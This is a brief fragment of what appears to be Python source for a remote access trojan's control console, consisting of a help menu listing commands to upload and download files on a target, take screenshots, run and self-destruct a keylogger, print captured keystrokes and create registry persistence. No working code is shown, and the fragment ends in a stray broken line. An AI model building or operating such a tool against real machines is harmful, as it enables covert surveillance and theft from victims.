 ('''\n
--> Quit Session With The Target
--> Clear The Screen
--> Changes Directory On Target System
--> Upload File To The Target Machine
--> Download File From Target Machine
--> Take Screenshot of Target Machine
--> Start The Keylogger
--> Print Keystrokes That The Target Inputted
--> Stop And Self Destruct Keylogger File
*fileName* --> Create Persistence In Registry\n''', 'yellow'))
get)